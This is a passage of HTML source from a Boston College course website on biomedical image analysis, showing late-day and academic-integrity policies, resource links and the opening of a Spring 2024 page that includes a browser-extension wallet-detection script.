                        days each</b> for labs and psets respectively
                        over the course of the
                        semester. Each time you use one, you may
                        submit a homework assignment one day late
                        without penalty. You are allowed to use
                        multiple late days on a single assignment. For
                        example, you can use all of your days at once
                        to turn in one assignment a week late. You
                        do <i>not</i> need to notify us when you use a
                        late day; we'll deduct it automatically. If
                        you run out of late days and still submit
                        late, your assignment will be penalized at a
                        rate of 10% per day. If you edit your
                        assignment after the deadline, this will count
                        as a late submission, and we'll use the
                        revision time as the date of submission (after
                        a short grace period of a few minutes). We
                        will not provide additional late time, except
                        under exceptional circumstances, and for these
                        we'll require documentation (e.g., a doctor's
                        note). Please note that the late days are
                        provided to help you deal with minor setbacks,
                        such as routine illness or injury, paper
                        deadlines, interviews, and computer problems;
                        these do not generally qualify for an
                        additional extension.</li>
                    <li><b>Academic integrity:</b> While you are
                       encouraged to discuss homework
                      assignments with other students, <i>your
                        programming work must be completed
                        individually</i>. You may not search for
                      solutions online, or to use existing
                      implementations of the algorithms in the
                      assignments. Thus it is acceptable to learn from another student the general idea for writing program code to perform a particular task, or the technique for solving a mathematical problem, but unacceptable for two students to prepare their assignments together and submit what are essentially two copies of identical work. If you have any uncertainty about the application of this policy, please check with me.
                      Failure to comply with these guidelines 
                      will be considered a violation of the 
                      <a href="https://www.bc.edu/bc-web/academics/sites/university-catalog/policies-procedures.html#academic_integrity_policies">University policies on academic integrity</a>. 
                      Please make sure that you are familiar with these policies. 
                      We will use <b><a href="https://moss.pl/">moss.pl</a></b> tool to check each lab and pset for plagriasm detection.
                    </li>
                    </ul>
                    </div>
                    <br/>
 

                                        
                    <b>4. Additional resource</b>
                      <div style="padding-left: 4%; margin-top: 0px">
                        <ul style="padding-left: 4%;">
                            <li>Basics: <a href="https://www.ibiology.org/online-biology-courses/bioimage-analysis-course/">bioimage analysis</a>, <a href="https://www.youtube.com/playlist?list=PLi7vCu7jEp8_nFoyZ-8exq5UYW_CAZ6zM">medical image analysis</a></li>
                            <li>Advanced: <a href="https://www.youtube.com/channel/UCf0WB91t8Ky6AuYcQV0CcLw">computer vision</a>, <a href="https://www.youtube.com/playlist?list=PLoROMvodv4rOABXSygHTsbvUz4G_YQhOb">deep learning</a>, <a href="https://www.youtube.com/playlist?list=PL5-TkQAfAZFbzxjBHtzdVCWE0Zbhomg7r">deep learning for computer vision</a></li>
                        </ul>
                    </div>
                    <br/>
               
                <b>Acknowledgements:</b> This course is a less-CS version of
                <a href="https://bc-cv.github.io/csci3343/f21/"> CSCI 3343: Computer Vision</a> with concrete biomedical image analysis applications. 
                See the "Acknowledge" section in that class. 
                    </div>
              </div></center>
						</section>

   				<!-- Footer -->
					  <footer id="footer">
              <p class="copyright"><font size="-1">© 2022
              Boston College. Website based on a template
              from <a href="https://html5up.net/">HTML5
                  Up</a> and Andrew Owen's <a href="https://www.eecs.umich.edu/courses/eecs442-ahowens/fa20/">course</a> at U. Michigan. 
					</font></p></footer><font size="-1">
			</font></section></div><font size="-1">

			<script src="../shared/jquery.min.js"></script>
			<script src="../shared/jquery.scrollex.min.js"></script>
			<script src="../shared/jquery.scrolly.min.js"></script>
			<script src="../shared/skel.min.js"></script>
			<script src="../shared/util.js"></script>

</font></div></body></html>
</file>





<file: s24/index.html>
<!DOCTYPE html></a></td>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>CSCI 3397/PSYC 3317: Sping 2024</title>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="../shared/main.css">
  <script
    data-dapp-detection="">!function () { let e = !1; function n() { if (!e) { const n = document.createElement("meta"); n.name = "dapp-detected", document.head.appendChild(n), e = !0 } } if (window.hasOwnProperty("ethereum")) { if (window.__disableDappDetectionInsertion = !0, void 0 === window.ethereum) return; n() } else { var t = window.ethereum; Object.defineProperty(window, "ethereum", { configurable: !0, enumerable: !1, set: function (e) { window.__disableDappDetectionInsertion || n(), t = e }, get: function () { if (!window.__disableDappDetectionInsertion) { const e = arguments.callee; e && e.caller && e.caller.toString && -1 !== e.caller.toString().indexOf("getOwnPropertyNames") || n() 